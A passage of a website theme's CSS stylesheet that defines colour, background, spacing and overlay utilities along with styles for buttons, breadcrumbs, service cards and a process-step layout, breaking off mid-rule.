
/* Define Colors */
.color-theme {
  color: #03a8f3;
}

.color-secondary {
  color: #163963;
}

.color-light {
  color: #999999;
}

.color-dark {
  color: #333333;
}

.color-black {
  color: #000000;
}

.color-white {
  color: #ffffff;
}

/* Background Color */
.bg-theme {
  background: #03a8f3 !important;
}

.bg-secondary {
  background: #163963 !important;
}

.bg-light {
  background: #999999 !important;
}

.bg-grey {
  background: #f5f5f5 !important;
}

.bg-dark {
  background: #2a2a2a !important;
}

.bg-dark-light {
  background: #323232 !important;
}

.bg-black {
  background: #000000 !important;
}

.bg-white {
  background: #ffffff !important;
}

.bg-shape {
  background-image: url(../images/bg/bg-shape.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  background-size: cover;
}
.testimonial-page .testimonial.even-child{
  background: -webkit-linear-gradient(270deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
    background: -moz-linear-gradient(270deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
    background: -ms-linear-gradient(270deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
    background: -o-linear-gradient(270deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
    background: linear-gradient(270deg, #ffffff 0%, rgba(3, 168, 243, 0.3) 100%);
}
@media only screen and (max-width: 767px) {
  .bg-shape {
    background-position: left;
  }
}

.bg-shape-2 {
  background-image: url(../images/bg/bg-shape-2.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  background-size: cover;
}

/* Youtube Video Background */
.background-video-holder {
  position: relative;
}

.youtube-video-wrapper {
  width: 100%;
  height: 100%;
  position: absolute !important;
  top: 0 !important;
  left: 0;
  z-index: -1;
}

.youtube-bg {
  display: block;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

/* Background Image */
.bg-image-1 {
  background-image: url(../images/bg/background-image-1.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-2 {
  background-image: url(../images/bg/background-image-2.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-3 {
  background-image: url(../images/bg/background-image-3.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-4 {
  background-image: url(../images/bg/background-image-4.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-5 {
  background-image: url(../images/bg/background-image-5.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-6 {
  background-image: url(../images/bg/background-image-6.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-7 {
  background-image: url(../images/bg/background-image-7.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-8 {
  background-image: url(../images/bg/background-image-8.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-9 {
  background-image: url(../images/bg/background-image-9.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-10 {
  background-image: url(../images/bg/background-image-10.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-11 {
  background-image: url(../images/bg/background-image-11.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-12 {
  background-image: url(../images/bg/background-image-12.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-13 {
  background-image: url(../images/bg/background-image-13.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-14 {
  background-image: url(../images/bg/background-image-14.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-15 {
  background-image: url(../images/bg/background-image-15.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-16 {
  background-image: url(../images/bg/background-image-16.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-17 {
  background-image: url(../images/bg/background-image-17.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-18 {
  background-image: url(../images/bg/background-image-18.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-19 {
  background-image: url(../images/bg/background-image-19.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-image-20 {
  background-image: url(../images/bg/background-image-20.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

/* Text specialized */
.text-italic {
  font-style: italic;
}

.text-normal {
  font-style: normal;
}

.text-underline {
  font-style: underline;
}

/* Font specialized */
.body-font {
  font-family: "Open Sans", sans-serif;
}

.heading-font {
  font-family: "Montserrat", sans-serif;
}

/* Height and width */
.fullscreen {
  min-height: 100vh;
  width: 100%;
}

.w-100 {
  width: 100%;
}

.w-75 {
  width: 75%;
}

.w-50 {
  width: 50%;
}

.w-33 {
  width: 33.33%;
}

.w-25 {
  width: 25%;
}

.w-10 {
  width: 10%;
}

.h-100 {
  height: 100%;
}

.h-75 {
  height: 75%;
}

.h-50 {
  height: 50%;
}

.h-25 {
  height: 25%;
}

.h-33 {
  height: 33.33%;
}

.h-10 {
  height: 10%;
}

/* Section padding */
.section-padding-xlg {
  padding: 150px 0;
}

.section-padding-lg {
  padding: 100px 0;
}
.calltoaction-area {
    margin: 50px 0 0 0;
}

.section-padding-md {
  padding: 100px 0;
}

.section-padding-sm {
  padding: 80px 0;
}

.section-padding-xs {
  padding: 50px 0;
}

.section-padding-top-xlg {
  padding-top: 150px;
}

.section-padding-top-lg {
  padding-top: 120px;
}

.section-padding-top-md {
  padding-top: 100px;
}

.section-padding-top-sm {
  padding-top: 80px;
}

.section-padding-top-xs {
  padding-top: 50px;
}

.section-padding-bottom-xlg {
  padding-bottom: 150px;
}

.section-padding-bottom-lg {
  padding-bottom: 120px;
}

.section-padding-bottom-md {
  padding-bottom: 100px;
}

.section-padding-bottom-sm {
  padding-bottom: 80px;
}

.section-padding-bottom-xs {
  padding-bottom: 50px;
}

.section-padding-pt-90 {
  padding-top: 90px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .section-padding-xlg {
    padding: 120px 0;
  }

  .section-padding-lg {
    padding: 100px 0;
  }

  .section-padding-pt-90 {
    padding-top: 70px;
  }

  .section-padding-md {
    padding: 80px 0;
  }

  .section-padding-sm {
    padding: 60px 0;
  }

  .section-padding-top-xlg {
    padding-top: 120px;
  }

  .section-padding-top-lg {
    padding-top: 100px;
  }

  .section-padding-top-md {
    padding-top: 80px;
  }

  .section-padding-top-sm {
    padding-top: 60px;
  }

  .section-padding-bottom-xlg {
    padding-bottom: 120px;
  }

  .section-padding-bottom-lg {
    padding-bottom: 100px;
  }

  .section-padding-bottom-md {
    padding-bottom: 80px;
  }

  .section-padding-bottom-sm {
    padding-bottom: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section-padding-xlg {
    padding: 110px 0;
  }

  .section-padding-lg {
    padding: 90px 0;
  }

  .section-padding-pt-90 {
    padding-top: 60px;
  }

  .section-padding-md {
    padding: 80px 0;
  }

  .section-padding-sm {
    padding: 60px 0;
  }

  .section-padding-top-xlg {
    padding-top: 110px;
  }

  .section-padding-top-lg {
    padding-top: 90px;
  }

  .section-padding-top-md {
    padding-top: 80px;
  }

  .section-padding-top-sm {
    padding-top: 60px;
  }

  .section-padding-bottom-xlg {
    padding-bottom: 110px;
  }

  .section-padding-bottom-lg {
    padding-bottom: 90px;
  }

  .section-padding-bottom-md {
    padding-bottom: 80px;
  }

  .section-padding-bottom-sm {
    padding-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .section-padding-xlg {
    padding: 75px 0;
  }

  .section-padding-pt-90 {
    padding-top: 35px;
  }

  .section-padding-lg {
    padding: 65px 0;
  }

  .section-padding-md {
    padding: 60px 0;
  }

  .section-padding-sm {
    padding: 55px 0;
  }

  .section-padding-top-xlg {
    padding-top: 75px;
  }

  .section-padding-top-lg {
    padding-top: 65px;
  }

  .section-padding-top-md {
    padding-top: 60px;
  }

  .section-padding-top-sm {
    padding-top: 55px;
  }

  .section-padding-bottom-xlg {
    padding-bottom: 75px;
  }

  .section-padding-bottom-lg {
    padding-bottom: 65px;
  }

  .section-padding-bottom-md {
    padding-bottom: 60px;
  }

  .section-padding-bottom-sm {
    padding-bottom: 55px;
  }
}
/* Border */
.cr-border {
  border-color: #f0f0f0;
  border-style: solid;
  border-width: 1px;
}

.cr-border-top {
  border-color: #f0f0f0;
  border-style: solid;
  border-width: 1px 0 0 0;
}

.cr-border-right {
  border-color: #f0f0f0;
  border-style: solid;
  border-width: 0 1px 0 0;
}

.cr-border-bottom {
  border-color: #f0f0f0;
  border-style: solid;
  border-width: 0 0 1px 0;
}

.cr-border-left {
  border-color: #f0f0f0;
  border-style: solid;
  border-width: 0 0 0 1px;
}

/* Overlay styles */
[data-overlay],
[data-secondary-overlay],
[data-black-overlay],
[data-white-overlay] {
  position: relative;
}

[data-overlay] > div,
[data-overlay] > *,
[data-secondary-overlay] > div,
[data-secondary-overlay] > *,
[data-black-overlay] > div,
[data-black-overlay] > *,
[data-white-overlay] > div,
[data-white-overlay] > * {
  position: relative;
  z-index: 2;
}

[data-overlay]:before,
[data-secondary-overlay]:before,
[data-black-overlay]:before,
[data-white-overlay]:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 2;
}

[data-overlay]:before {
  background-color: #0076bc;
}

[data-secondary-overlay]:before {
  background-color: #031b38;
}

[data-black-overlay]:before {
  background-color: #000000;
}

[data-white-overlay]:before {
  background-color: #ffffff;
}

[data-overlay="1"]:before,
[data-secondary-overlay="1"]:before,
[data-black-overlay="1"]:before,
[data-white-overlay="1"]:before {
  opacity: 0.1;
}

[data-overlay="2"]:before,
[data-secondary-overlay="2"]:before,
[data-black-overlay="2"]:before,
[data-white-overlay="2"]:before {
  opacity: 0.2;
}

[data-overlay="3"]:before,
[data-secondary-overlay="3"]:before,
[data-black-overlay="3"]:before,
[data-white-overlay="3"]:before {
  opacity: 0.3;
}

[data-overlay="4"]:before,
[data-secondary-overlay="4"]:before,
[data-black-overlay="4"]:before,
[data-white-overlay="4"]:before {
  opacity: 0.4;
}

[data-overlay="5"]:before,
[data-secondary-overlay="5"]:before,
[data-black-overlay="5"]:before,
[data-white-overlay="5"]:before {
  opacity: 0.5;
}

[data-overlay="6"]:before,
[data-secondary-overlay="6"]:before,
[data-black-overlay="6"]:before,
[data-white-overlay="6"]:before {
  opacity: 0.6;
}

[data-overlay="7"]:before,
[data-secondary-overlay="7"]:before,
[data-black-overlay="7"]:before,
[data-white-overlay="7"]:before {
  opacity: 0.7;
}

[data-overlay="8"]:before,
[data-secondary-overlay="8"]:before,
[data-black-overlay="8"]:before,
[data-white-overlay="8"]:before {
  opacity: 0.8;
}

[data-overlay="9"]:before,
[data-secondary-overlay="9"]:before,
[data-black-overlay="9"]:before,
[data-white-overlay="9"]:before {
  opacity: 0.9;
}

[data-overlay="10"]:before,
[data-secondary-overlay="10"]:before,
[data-black-overlay="10"]:before,
[data-white-overlay="10"]:before {
  opacity: 1;
}

.slick-slide:active, .slick-slide:focus {
  outline: none;
}
.slick-slide.slick-current:active, .slick-slide.slick-current:focus, .slick-slide.slick-active:active, .slick-slide.slick-active:focus {
  outline: none;
}

.bg-theme,
.bg-dark,
.bg-dark-light,
.bg-secondary {
  color: #ffffff;
}
.bg-theme h1,
.bg-theme h2,
.bg-theme h3,
.bg-theme h4,
.bg-theme h5,
.bg-theme h6,
.bg-theme p,
.bg-dark h1,
.bg-dark h2,
.bg-dark h3,
.bg-dark h4,
.bg-dark h5,
.bg-dark h6,
.bg-dark p,
.bg-dark-light h1,
.bg-dark-light h2,
.bg-dark-light h3,
.bg-dark-light h4,
.bg-dark-light h5,
.bg-dark-light h6,
.bg-dark-light p,
.bg-secondary h1,
.bg-secondary h2,
.bg-secondary h3,
.bg-secondary h4,
.bg-secondary h5,
.bg-secondary h6,
.bg-secondary p {
  color: #ffffff;
}

#scrollUp {
  right: 30px;
  bottom: 45px;
  height: 45px;
  width: 45px;
  line-height: 41px;
  text-align: center;
  background: #03a8f3;
  color: #ffffff;
  font-size: 22px;
  border-radius: 100%;
  border: 1px solid #03a8f3;
  animation: crSlideInRight 0.8s ease-in-out 1 both;
  z-index: 1000 !important;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}

.mt-30 {
  margin-top: 30px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mt-50 {
  margin-top: 30px;
}

.mb-50 {
  margin-bottom: 30px;
}

.form-message {
  margin-bottom: 0;
  text-align: center;
}
.form-message.error {
  margin-top: 20px;
  color: #f80707;
}
.form-message.success {
  margin-top: 20px;
  color: #0d8d2d;
}

.bk-parallax {
  position: relative;
  z-index: 0;
}

.bk-parallax > .bk-parallax-img {
  position: absolute;
  object-fit: cover;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
  font-size: inherit;
  margin-left: 0;
}

@media (min-width: 1200px) {
  .container.custom-container {
    max-width: 1310px;
  }
}
@media only screen and (max-width: 575px) {
  .container {
    max-width: 400px;
  }
}
/**************************************
	Elements Styles
***************************************/
/**
 * Button
 */
.in-button,
.in-button:link,
.in-button:visited {
  outline: none;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  font-size: 16px;
  line-height: 25px;
  text-transform: capitalize;
  font-weight: 700;
  display: inline-block;
  border: 1px solid #0076bc;
  background: transparent;
  padding: 16px 40px 14px 40px;
  border-radius: 1000px;
  color: #0076bc;
  text-transform: uppercase;
  border: 1px solid #0076bc;
}
.in-button:hover,
.in-button:link:hover,
.in-button:visited:hover {
  background: #03a8f3;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.15);
  color: #ffffff;
}
.in-button.in-button-theme,
.in-button:link.in-button-theme,
.in-button:visited.in-button-theme {
  background: #03a8f3;
  color: #ffffff;
}
.in-button.in-button-colorwhite,
.in-button:link.in-button-colorwhite,
.in-button:visited.in-button-colorwhite {
  color: #ffffff;
}
.in-button.in-button-white,
.in-button:link.in-button-white,
.in-button:visited.in-button-white {
  border-color: #ffffff;
  color: #ffffff;
}
.in-button.in-button-white:hover,
.in-button:link.in-button-white:hover,
.in-button:visited.in-button-white:hover {
  border-color: #03a8f3;
}
.in-button.in-button-xs,
.in-button:link.in-button-xs,
.in-button:visited.in-button-xs {
  font-size: 14px;
  padding: 8px 35px 8px 35px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .in-button,
  .in-button:link,
  .in-button:visited {
    padding: 11px 30px 10px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .in-button,
  .in-button:link,
  .in-button:visited {
    padding: 11px 30px 10px 30px;
  }
  .affix {
    position: static;
    margin-top: 30px;
    width: 100% !important;
}
  .affix.fix {
    position: static !important;
    top: 70px;
    width: 100% !important;
}
}
@media only screen and (max-width: 575px) {
  .in-button,
  .in-button:link,
  .in-button:visited {
    padding: 9px 25px 8px 25px;
    font-size: 15px;
  }
}

/* Video Button */
.in-videobutton,
.in-videobutton:link,
.in-videobutton:visited {
  width: 75px;
  height: 75px;
  display: inline-block;
  border-radius: 100%;
  text-align: center;
  font-size: 42px;
  line-height: 1;
  position: relative;
  z-index: 1;
}
.in-videobutton i,
.in-videobutton:link i,
.in-videobutton:visited i {
  color: #ffffff;
  position: relative;
  z-index: 2;
  height: 75px;
  width: 75px;
  border-radius: 100%;
  background: #03a8f3;
  display: inline-block;
  vertical-align: middle;
  padding: 17px 0;
  padding-left: 3px;
  transition: all 0.4s ease-in-out 0s;
}
.in-videobutton::before, .in-videobutton::after,
.in-videobutton:link::before,
.in-videobutton:link::after,
.in-videobutton:visited::before,
.in-videobutton:visited::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border-radius: 100%;
  background: rgba(255, 255, 255, 0.4);
  z-index: -1;
  animation: crZoomInOutInvisible 1s ease-in-out infinite backwards;
}
.in-videobutton::after,
.in-videobutton:link::after,
.in-videobutton:visited::after {
  animation-delay: 0.3s;
}
.in-videobutton:hover i,
.in-videobutton:link:hover i,
.in-videobutton:visited:hover i {
  color: #ffffff;
  background: #03a8f3;
}
@media only screen and (max-width: 767px) {
  .in-videobutton,
  .in-videobutton:link,
  .in-videobutton:visited {
    width: 55px;
    height: 55px;
    font-size: 28px;
  }
  .in-videobutton i,
  .in-videobutton:link i,
  .in-videobutton:visited i {
    height: 55px;
    width: 55px;
    padding: 14px 0;
  }
}

/**
 * Section Title
 */
.section-title {
  margin-bottom: 30px;
}
.section-title::after {
  content: url("../images/icons/title-bottom-shape.png");
}
.section-title h6 {
  color: #777777;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 5px;
  margin-top: -5px;
}
.section-title h2 {
  font-weight: 700;
  font-family: "Montserrat", sans-serif;
  color: #2b2b2b;
}
@media only screen and (max-width: 767px) {
  .section-title {
    margin-bottom: 15px;
  }
}

/**
 * Breadcrumb
 */
.in-breadcrumb {
  padding: 90px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .in-breadcrumb {
    padding: 80px 0;
  }
}
@media only screen and (max-width: 767px) {
  .in-breadcrumb {
    padding: 60px 0;
  }
}
.in-breadcrumb ul {
  padding-left: 0;
  margin-bottom: 0;
  padding: 5px 0;
}
.in-breadcrumb ul li {
  list-style: none;
  display: inline-block;
  color: #ffffff;
  font-family: "Montserrat", sans-serif;
  font-size: 20px;
}
.in-breadcrumb ul li:after {
  content: "/";
  padding: 0 15px;
  line-break: 1;
}
.in-breadcrumb ul li:last-child::after {
  display: none;
}
.in-breadcrumb ul li a {
  display: inline-block;
  color: #ffffff;
}
.in-breadcrumb ul li a:hover {
  color: #03a8f3;
}
.in-breadcrumb h6 {
  text-align: right;
  color: #ffffff;
  margin-bottom: 0;
  font-family: "Montserrat", sans-serif;
  font-size: 20px;
  padding: 5px 0;
  font-weight: 400;
}
.in-breadcrumb h6::before {
  content: "\f301";
  font-family: 'Material-Design-Iconic-Font';
  padding-right: 10px;
  font-size: 22px;
  vertical-align: middle;
}
@media only screen and (max-width: 767px) {
  .in-breadcrumb .row .col {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .in-breadcrumb ul li {
    font-size: 18px;
  }
  .in-breadcrumb h6 {
    text-align: left;
    font-size: 18px;
  }
}

/**
 * Selectbox
 */
.nice-select {
  width: 100%;
  height: 45px;
  border-radius: 0;
  border: 1px solid #ccc;
}
.nice-select::after {
  border-bottom: none;
  border-right: none;
  content: '\f2f9';
  font-family: 'Material-Design-Iconic-Font';
  display: block;
  height: 5px;
  margin-top: 0;
  pointer-events: none;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  transform-origin: 50% 50%;
  transform: rotate(0deg);
  transition: all .15s ease-in-out;
  width: 30px;
  font-size: 22px;
  text-align: center;
}
.nice-select.open::after {
  transform: rotate(180deg);
}
.nice-select.open, .nice-select:active, .nice-select:focus {
  border-color: #03a8f3;
}
.nice-select .current {
  height: 45px;
  padding: 0;
}
.nice-select .list {
  width: 100%;
  border-radius: 0;
  margin-top: 1px;
}
.nice-select .list li {
  font-weight: 400;
  line-height: 30px;
  list-style: none;
  min-height: 30px;
  outline: 0;
  padding-left: 25px;
  padding-right: 25px;
  text-align: left;
}

/**
 * Roundbox
 */
.roundbox {
  position: relative;
  height: 320px;
  width: 320px;
}
.roundbox:before {
  content: "";
  background: url(../images/icons/roundbox-bg.png) no-repeat scroll center center;
  background-size: cover;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  transform-origin: center center;
  animation: crCycling 5s linear 0s infinite both;
}
.roundbox-block {
  text-align: center;
  display: inline-block;
  position: absolute;
}
.roundbox-block:nth-child(1) {
    top: 0;
    left: 50%;
    transform: translate(-130%, -22%);
}
.roundbox-block:nth-child(2) {
    left: 0;
    top: 50%;
    transform: translate(-45%, -128%);
}
.roundbox-block:nth-child(3) {
    left: auto;
    right: 0;
    top: 50%;
    transform: translate(-180%, -10%);
}
.roundbox-block:nth-child(4) {
    top: auto;
    bottom: 0;
    left: 50%;
    transform: translate(80%, -10%);
}
.roundbox-block:nth-child(5) {
    top: auto;
    bottom: 0;
    left: 50%;
    transform: translate(-50%, 75%);
}
.roundbox-block:nth-child(6) {
    top: auto;
    bottom: 0;
    left: 50%;
    transform: translate(30%, -96%);
}
p.baner-p {
    text-align: center;
    margin-top: 120px;
    color: #fff;
    font-size: 14px;
}
.heroslider-roundbox b {
    position: absolute;
    top: 6px;
    padding: 90px;
    font-size: 23px;
    text-align: center;
    line-height: 29px;
    color: #fff;
}
.roundbox-block p {
    font-size: 12px;
    color: #fff;
    line-height: 18px;
}
p.p-50 {
    padding: 0px 70px 0 70px;
}
.roundbox-block h5 {
    color: #ffffff;
    margin-bottom: 0;
    font-weight: 400;
    font-size: 15px;
    margin: 50px 0px 0 0;
    padding: 0 10px 0 10px;
}
.roundbox-icon {
    height: 150px;
    width: 150px;
    text-align: center;
    line-height: 80px;
    background: #0077bd;
    border-radius: 100px;
    display: inline-block;
    color: #ffffff;
    font-size: 34px;
}
.roundbox-icon.green {
    background: #65b550;
}
@media only screen and (max-width: 1400px) {
  .roundbox {
    height: 225px;
    width: 225px;
  }
  .roundbox-block h5 {
    font-size: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .roundbox {
    height: 225px;
    width: 225px;
  }
  .roundbox-block h5 {
    font-size: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .roundbox {
    height: auto;
    width: auto;
  }
  .roundbox-block {
    position: relative;
    transform: translate(0) !important;
    left: inherit !important;
    top: inherit !important;
    margin-top: 30px;
  }
  .roundbox-block:not(:last-child) {
    margin-right: 30px;
  }
  .roundbox-block h5 {
    margin-top: 15px;
    font-size: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .roundbox {
    height: auto;
    width: auto;
  }
  .roundbox-block:not(:last-child) {
    margin-right: 30px;
  }
.roundbox-block h5 {
    margin-top: 22px;
    font-size: 8px;
    overflow: hidden;
    word-break: break-word;
}
}
@media only screen and (max-width: 575px) {
  .roundbox-block:not(:last-child) {
    margin-right: 15px;
  }
  .roundbox-icon {
    height: 65px;
    width: 65px;
    line-height: 65px;
    font-size: 26px;
  }
}

/**
 * Features
 */
.in-feature {
  padding: 15px 0;
  padding-left: 80px;
  position: relative;
}
.in-feature-icon {
  position: absolute;
  left: 0;
  top: 20px;
  font-size: 60px;
  display: inline-block;
  line-height: 1;
  color: #2b2b2b;
}
.in-feature h4 {
  font-size: 22px;
  padding-right: 30px;
}
.in-feature p {
  margin-bottom: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .in-feature {
    padding-left: 58px;
  }
  .in-feature-icon {
    font-size: 42px;
  }
  .in-feature h4 {
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .in-feature h4 {
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .in-feature h4 {
    font-size: 20px;
    padding-right: 0;
  }
}
@media only screen and (max-width: 575px) {
  .in-feature h4 {
    font-size: 20px;
    padding-right: 0;
  }
}

.features-wrapper-2 .in-feature {
  margin: 10px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .features-wrapper-2 {
    margin-top: -15px;
  }
  .features-wrapper-2 .in-feature {
    margin: 0;
  }
}
@media only screen and (max-width: 767px) {
  .features-wrapper-2 {
    margin-top: -15px;
  }
  .features-wrapper-2 .in-feature {
    margin: 0;
  }
}

.feature-videobox {
  margin-left: 48px;
  padding-right: 70px;
  padding-bottom: 70px;
  position: relative;
}
.feature-videobox::before {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border-color: transparent #dff4fb #dff4fb transparent;
  border-style: solid;
  border-width: 70px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature-videobox {
    margin-left: 0;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .feature-videobox {
    margin-left: 0;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .feature-videobox {
    margin-left: 0;
    padding-right: 30px;
    padding-bottom: 30px;
  }
}

/**
 * Service
 */
.in-service {
  background: #ffffff;
  box-shadow: 0 0 12px rgba(136, 136, 136, 0.1);
  padding: 30px 15px;
  text-align: center;
  position: relative;
  overflow: hidden;
  border-radius: 4px;
  transition: all 0.4s ease-in-out 0s;
}
.in-service-icon {
  font-size: 56px;
  line-height: 1;
  color: #3489ca;
  margin-bottom: 20px;
  display: inline-block;
  transition: all 0.4s ease-in-out 0s;
}
.in-service h5 {
  font-size: 18px;
  font-weight: 700;
}
.in-service h5 a {
  color: #2b2b2b;
  transition: all 0.4s ease-in-out 0s;
  text-transform: capitalize;
  font-size: 20px;
}
.in-service p {
  margin-bottom: 0;
  font-size: 14px;
  transition: all 0.4s ease-in-out 0s;
      text-transform: capitalize;
}
.in-service-transparenticon {
  position: absolute;
  left: auto;
  right: -10px;
  top: auto;
  bottom: -10px;
  font-size: 90px;
  line-height: 1;
  color: rgba(255, 255, 255, 0.1);
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
}
.in-service:hover {
  background: #3489ca;
}
.in-service:hover .in-service-icon, .in-service:hover h5, .in-service:hover h5 a, .in-service:hover p {
  color: #ffffff;
}
.in-service:hover .in-service-transparenticon {
  opacity: 1;
}
.in-service:hover h5 a:hover {
  color: #163963;
}

/* Service Style 2 */
.in-service-2-image {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
}
.in-service-2-image a {
  display: block;
  position: relative;
}
.in-service-2-image a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
}
.in-service-2-image img {
  width: 100%;
}
.in-service-2-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  color: #ffffff;
  font-size: 50px;
  margin-top: 30px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
}
.in-service-2-content {
  padding-top: 30px;
}
.in-service-2-content h5 a {
  color: #2b2b2b;
}
.in-service-2-content h5 a:hover {
  color: #03a8f3;
}
.in-service-2-content .in-button {
  margin-top: 15px;
}
.in-service-2:hover .in-service-2-image a::before {
  visibility: visible;
  opacity: 1;
}
.in-service-2:hover .in-service-2-icon {
  margin-top: 0;
  visibility: visible;
  opacity: 1;
}

/* Service Details */
.service-details-img {
  position: relative;
}

.service-blockquote {
  padding: 20px 30px;
  margin-bottom: 0;
  background: #03a8f3;
  color: #fff;
  font-style: normal;
  overflow: hidden;
  font-weight: 600;
  font-size: 16px;
  position: relative;
}
.service-blockquote .top-overlay::after {
  background: #0072bc;
  position: absolute;
  content: "";
  left: 0;
  bottom: -8px;
  width: 30px;
  height: 10px;
  transform: rotate(8deg);
}
.service-blockquote .top-overlay::before {
  background: #0072bc;
  position: absolute;
  content: "";
  left: -8px;
  bottom: 0;
  width: 10px;
  height: 30px;
  transform: rotate(-8deg);
}
.service-blockquote .bottom-overlay::after {
  background: #0072bc;
  position: absolute;
  content: "";
  right: -8px;
  top: -7px;
  width: 30px;
  height: 10px;
  transform: rotate(8deg);
}
.service-blockquote .bottom-overlay::before {
  background: #0072bc;
  position: absolute;
  content: "";
  right: -8px;
  top: 0;
  width: 10px;
  height: 30px;
  transform: rotate(-8deg);
}
.service-blockquote p {
  margin-bottom: 0;
}

.in-service-3 .feature-icon {
  font-size: 40px;
  margin-bottom: 20px;
  display: block;
}
.in-service-3 p {
  margin-bottom: 0;
}

.gradation-title-wrapper {
  display: flex;
  justify-content: space-between;
}
@media only screen and (max-width: 767px) {
  .gradation-title-wrapper {
    flex-direction: column;
  }
}

.gradation-sub-heading .heading {
  position: relative;
  font-size: 13px;
  line-height: 2em;
  letter-spacing: 2px;
  text-transform: uppercase;
  display: inline-block;
  padding: 35px 80px 35px 42px;
  z-index: 1;
}
.gradation-sub-heading .heading::before {
  background-color: #086ad8;
  content: '';
  position: absolute;
  top: 47px;
  left: 0;
  width: 34px;
  height: 1px;
}
.gradation-sub-heading .heading span {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  font-size: 120px;
  line-height: .8;
  font-weight: 900;
  color: #ededed;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .gradation-sub-heading .heading {
    margin-top: 30px;
  }
}

.works-prsseage-stap {
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
}
.works-prsseage-stap .item {
  flex-grow: 1;
  position: relative;
  padding: 0 15px;
}
.works-prsseage-stap .item .line {
  width: 100%;
  height: 1px;
  background: #ededed;
  position: absolute;
  top: 24px;
  left: 15px;
}
.works-prsseage-stap .item:last-child .line {
  display: none;
}
.works-prsseage-stap .item .mask {
  opacity: 0;
}
.works-prsseage-stap .item:hover .mask {
  opacity: 1;
}
.works-prsseage-stap .item:hover .circle {
  color: #fff;
  background: #03a8f3;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .works-prsseage-stap {
    display: block;
  }
  .works-prsseage-stap .item {
    display: flex;
    align-items: flex-start;
    width: 100%;
  }
  .works-prsseage-stap .item .line {
    left: 39px;
    height: 100%;
    width: 1px;
    top: 15px;
  }
  .works-prsseage-stap .content-wrap {
